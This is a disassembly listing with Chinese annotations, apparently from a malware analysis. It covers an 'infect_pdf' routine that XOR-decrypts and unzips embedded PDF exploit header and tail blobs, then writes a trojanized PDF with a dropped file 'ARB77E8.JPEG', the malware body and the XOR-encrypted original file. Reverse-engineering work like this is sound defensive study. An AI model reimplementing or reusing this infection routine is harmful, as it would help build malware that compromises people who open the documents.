 .text:10009793 0F 84 95 02 00 00 jz loc_10009A2E
.text:10009799 68 1A 02 00 00 push 21Ah ; MaxCount
.text:1000979E 68 08 A5 07 10 push offset pdf_exploit_header ; Src
.text:100097A3 68 1A 02 00 00 push 21Ah ; DstSize
.text:100097A8 53 push ebx ; Dst
.text:100097A9 E8 F2 64 01 00 call _memcpy_s
.text:100097AE 68 1A 02 00 00 push 21Ah ; unsigned int
.text:100097B3 E8 EC 75 01 00 call _srand
.text:100097B8 83 C4 14 add esp, 14h
.text:100097BB 33 FF xor edi, edi
.text:100097BD 8D 49 00 lea ecx, [ecx+0]
.text:100097C0
.text:100097C0 loc_100097C0: ; CODE XREF: infect_pdf+FD↓j
.text:100097C0 E8 F1 75 01 00 call _rand
.text:100097C5 25 FF 00 00 80 and eax, 800000FFh
.text:100097CA 79 07 jns short loc_100097D3
.text:100097CC 48 dec eax
.text:100097CD 0D 00 FF FF FF or eax, 0FFFFFF00h
.text:100097D2 40 inc eax
.text:100097D3
.text:100097D3 loc_100097D3: ; CODE XREF: infect_pdf+EA↑j
.text:100097D3 30 04 1F xor [edi+ebx], al
.text:100097D6 47 inc edi 解密包含漏洞利用的pdf文档头部
.text:100097D7 81 FF 1A 02 00 00 cmp edi, 21Ah
.text:100097DD 72 E1 jb short loc_100097C0
.text:100097DF 68 28 03 00 00 push 328h ; size_t
.text:100097E4 E8 99 67 01 00 call operator new(uint)
.text:100097E9 83 C4 04 add esp, 4
.text:100097EC 89 44 24 28 mov [esp+58h+unzipped_pdf_exploit_header], eax
.text:100097F0 85 C0 test eax, eax
.text:100097F2 0F 84 36 02 00 00 jz loc_10009A2E
.text:100097F8 68 1A 02 00 00 push 21Ah
.text:100097FD 53 push ebx
.text:100097FE 8D 4C 24 38 lea ecx, [esp+60h+unzipped_pdf_exploit_header_size]
.text:10009802 51 push ecx
.text:10009803 50 push eax
.text:10009804 C7 44 24 40 28 03 00 00 mov [esp+68h+unzipped_pdf_exploit_header_size], 328h
.text:1000980C E8 CF 7F 02 00 call unzip
.text:10009811 83 C4 10 add esp, 10h 对解密后的数据进行解压
.text:10009814 85 C0 test eax, eax
.text:10009816 0F 85 12 02 00 00 jnz loc_10009A2E
.text:1000981C 68 F6 5C 00 00 push 5CF6h ; size_t
.text:10009821 E8 5C 67 01 00 call operator new(uint)
.text:10009826 8B D8 mov ebx, eax
.text:10009828 83 C4 04 add esp, 4
.text:1000982B 89 5C 24 10 mov [esp+58h+pdf_explit_tail], ebx
.text:1000982F 85 DB test ebx, ebx
.text:10009831 0F 84 FB 01 00 00 jz loc_10009A32
.text:10009837 68 F6 5C 00 00 push 5CF6h ; MaxCount
.text:1000983C 68 30 A7 07 10 push offset pdf_exploit_tail ; Src
.text:10009841 68 F6 5C 00 00 push 5CF6h ; DstSize
.text:10009846 53 push ebx ; Dst
.text:10009847 E8 54 64 01 00 call _memcpy_s
.text:1000984C 68 F6 5C 00 00 push 5CF6h ; unsigned int
.text:10009851 E8 4E 75 01 00 call _srand
.text:10009856 83 C4 14 add esp, 14h
.text:10009859 33 FF xor edi, edi
.text:1000985B EB 03 jmp short loc_10009860
.text:1000985B ; ---------------------------------------------------------------------------
.text:1000985D 8D 49 00 align 10h
.text:10009860
.text:10009860 loc_10009860: ; CODE XREF: infect_pdf+17B↑j
.text:10009860 ; infect_pdf+19D↓j
.text:10009860 E8 51 75 01 00 call _rand
.text:10009865 25 FF 00 00 80 and eax, 800000FFh
.text:1000986A 79 07 jns short loc_10009873
.text:1000986C 48 dec eax
.text:1000986D 0D 00 FF FF FF or eax, 0FFFFFF00h
.text:10009872 40 inc eax
.text:10009873
.text:10009873 loc_10009873: ; CODE XREF: infect_pdf+18A↑j
.text:10009873 30 04 1F xor [edi+ebx], al
.text:10009876 47 inc edi 解密包含漏洞利用代码的pdf文档的尾部
.text:10009877 81 FF F6 5C 00 00 cmp edi, 5CF6h
.text:1000987D 72 E1 jb short loc_10009860
.text:1000987F 68 C8 A1 00 00 push 0A1C8h ; size_t
.text:10009884 E8 F9 66 01 00 call operator new(uint)
.text:10009889 83 C4 04 add esp, 4
.text:1000988C 89 44 24 2C mov [esp+58h+unzipped_pdf_explit_tail], eax
.text:10009890 85 C0 test eax, eax
.text:10009892 0F 84 9A 01 00 00 jz loc_10009A32
.text:10009898 68 F6 5C 00 00 push 5CF6h
.text:1000989D 53 push ebx
.text:1000989E 8D 54 24 2C lea edx, [esp+60h+unzipped_pdf_explit_tail_size]
.text:100098A2 52 push edx
.text:100098A3 50 push eax
.text:100098A4 C7 44 24 34 C8 A1 00 00 mov [esp+68h+unzipped_pdf_explit_tail_size], 0A1C8h
.text:100098AC E8 2F 7F 02 00 call unzip 对解密后的数据进行解压
.text:100098B1 83 C4 10 add esp, 10h
.text:100098E3 0F 84 45 01 00 00 jz loc_10009A2E
.text:100098E9 8B 5C 24 30 mov ebx, [esp+58h+unzipped_pdf_exploit_header_size]
.text:100098ED 8B 7C 24 28 mov edi, [esp+58h+unzipped_pdf_exploit_header]
.text:100098F1 6A 00 push 0
.text:100098F3 E8 58 F2 FF FF call set_esi_file_pointer_and_write_edi_buf_to_file_size_ebx 写入包含漏洞利用代码文档的头部
.text:100098F8 83 C4 04 add esp, 4
.text:100098FB 85 C0 test eax, eax
.text:100098FD 0F 84 2B 01 00 00 jz loc_10009A2E
.text:10009903 32 C0 xor al, al
.text:10009905 6A 01 push 1
.text:10009907 BB 04 00 00 00 mov ebx, 4
.text:1000990C 8D 7C 24 20 lea edi, [esp+5Ch+var_3C]
.text:10009910 C6 44 24 20 12 mov [esp+5Ch+var_3C], 12h
.text:10009915 88 44 24 21 mov [esp+5Ch+var_3B], al
.text:10009919 88 44 24 22 mov [esp+5Ch+var_3A], al
.text:1000991D 88 44 24 23 mov [esp+5Ch+var_39], al
.text:10009921 E8 2A F2 FF FF call set_esi_file_pointer_and_write_edi_buf_to_file_size_ebx ; 写入释放出病毒的文件名和标记的总长度
.text:10009926 83 C4 04 add esp, 4
.text:10009929 85 C0 test eax, eax
.text:1000992B 0F 84 FD 00 00 00 jz loc_10009A2E
.text:10009931 8B 44 24 34 mov eax, [esp+58h+malware_file_size]
.text:10009935 8B C8 mov ecx, eax
.text:10009937 8B D0 mov edx, eax
.text:10009939 88 44 24 14 mov byte ptr [esp+58h+var_44], al
.text:1000993D C1 E9 08 shr ecx, 8
.text:10009940 C1 EA 10 shr edx, 10h
.text:10009943 C1 E8 18 shr eax, 18h
.text:10009946 6A 01 push 1
.text:10009948 8D 7C 24 18 lea edi, [esp+5Ch+var_44]
.text:1000994C 88 4C 24 19 mov byte ptr [esp+5Ch+var_44+1], cl
.text:10009950 88 54 24 1A mov byte ptr [esp+5Ch+var_44+2], dl
.text:10009954 88 44 24 1B mov byte ptr [esp+5Ch+var_44+3], al
.text:10009958 E8 F3 F1 FF FF call set_esi_file_pointer_and_write_edi_buf_to_file_size_ebx ; 写入病毒文件大小
.text:1000995D 83 C4 04 add esp, 4
.text:10009960 85 C0 test eax, eax
.text:10009962 0F 84 C6 00 00 00 jz loc_10009A2E
.text:10009968 8B 44 24 20 mov eax, [esp+58h+src_file_size]
.text:1000996C 8B C8 mov ecx, eax
.text:1000996E 8B D0 mov edx, eax
.text:10009970 88 44 24 18 mov byte ptr [esp+58h+var_40], al
.text:10009974 C1 E9 08 shr ecx, 8
.text:10009977 C1 EA 10 shr edx, 10h
.text:1000997A C1 E8 18 shr eax, 18h
.text:1000997D 6A 01 push 1
.text:1000997F 8D 7C 24 1C lea edi, [esp+5Ch+var_40]
.text:10009983 88 4C 24 1D mov byte ptr [esp+5Ch+var_40+1], cl
.text:10009987 88 54 24 1E mov byte ptr [esp+5Ch+var_40+2], dl
.text:1000998B 88 44 24 1F mov byte ptr [esp+5Ch+var_40+3], al
.text:1000998F E8 BC F1 FF FF call set_esi_file_pointer_and_write_edi_buf_to_file_size_ebx ; 写入原始文件大小
.text:10009994 83 C4 04 add esp, 4
.text:10009997 85 C0 test eax, eax
.text:10009999 0F 84 8F 00 00 00 jz loc_10009A2E
.text:1000999F 8B 4C 24 20 mov ecx, [esp+58h+src_file_size]
.text:100099A3 8B 6C 24 3C mov ebp, [esp+58h+src_file_content]
.text:100099A7 85 C9 test ecx, ecx
.text:100099A9 76 0D jbe short loc_100099B8
.text:100099AB 8D 44 29 FF lea eax, [ecx+ebp-1]
.text:100099AF 90 nop
.text:100099B0
.text:100099B0 loc_100099B0: ; CODE XREF: infect_pdf+2D6↓j
.text:100099B0 30 08 xor [eax], cl
.text:100099B2 48 dec eax 加密源文件
.text:100099B3 83 E9 01 sub ecx, 1
.text:100099B6 75 F8 jnz short loc_100099B0
.text:100099B8
.text:100099B8 loc_100099B8: ; CODE XREF: infect_pdf+2C9↑j
.text:100099B8 6A 01 push 1
.text:100099BA BB 0C 00 00 00 mov ebx, 0Ch
.text:100099BF BF 84 54 07 10 mov edi, offset aArb77e8Jpeg ; "ARB77E8.JPEG"
.text:100099C4 E8 87 F1 FF FF call set_esi_file_pointer_and_write_edi_buf_to_file_size_ebx ; 写入释放病毒文件的名称
.text:100099C9 83 C4 04 add esp, 4
.text:100099CC 85 C0 test eax, eax
.text:100099CE 74 6C jz short loc_10009A3C
.text:100099D0 6A 01 push 1
.text:100099D2 BB 06 00 00 00 mov ebx, 6
.text:100099D7 8D 7C 24 50 lea edi, [esp+5Ch+var_C]
.text:100099DB E8 70 F1 FF FF call set_esi_file_pointer_and_write_edi_buf_to_file_size_ebx ; 写入文件名结尾标记
.text:100099E0 83 C4 04 add esp, 4
.text:100099E3 85 C0 test eax, eax
.text:100099E5 74 55 jz short loc_10009A3C
.text:100099E7 8B 5C 24 34 mov ebx, [esp+58h+malware_file_size]
.text:100099EB 8B 7C 24 38 mov edi, [esp+58h+malware_file_content]
.text:100099EF 6A 01 push 1
.text:100099F1 E8 5A F1 FF FF call set_esi_file_pointer_and_write_edi_buf_to_file_size_ebx ; 写入病毒文件
.text:100099F6 83 C4 04 add esp, 4
.text:100099F9 85 C0 test eax, eax
.text:100099FB 74 3F jz short loc_10009A3C
.text:100099FD 8B 5C 24 20 mov ebx, [esp+58h+src_file_size]
.text:10009A01 6A 01 push 1
.text:10009A03 8B FD mov edi, ebp
.text:10009A05 E8 46 F1 FF FF call set_esi_file_pointer_and_write_edi_buf_to_file_size_ebx ; 写入加密后的源文件
.text:10009A0A 83 C4 04 add esp, 4
.text:10009A0D 85 C0 test eax, eax
.text:10009A0F 74 2B jz short loc_10009A3C
.text:10009A11 8B 5C 24 24 mov ebx, [esp+58h+unzipped_pdf_explit_tail_size]
.text:10009A15 8B 7C 24 2C mov edi, [esp+58h+unzipped_pdf_explit_tail]
.text:10009A19 6A 01 push 1
.text:10009A1B E8 30 F1 FF FF call set_esi_file_pointer_and_write_edi_buf_to_file_size_ebx ; 写入文件尾